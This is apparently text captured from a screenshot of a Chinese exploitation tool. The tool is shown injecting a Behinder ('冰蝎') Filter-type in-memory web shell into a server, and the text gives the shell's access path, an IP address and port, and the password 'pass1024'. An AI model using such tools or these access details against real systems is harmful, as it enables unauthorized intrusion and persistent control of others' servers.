 检测日志 命令执行 内存马 key生成
内存马类型 冰蝎[Filter] 路径 /favicondemo.ico 密码 pass1024 执行注入
请先获取密钥和构造链
冰蝎[Filter] 注入成功!
路径：http://123.58.209.80:8080/favicondemo.ico
密码：pass1024
------------------------------------------------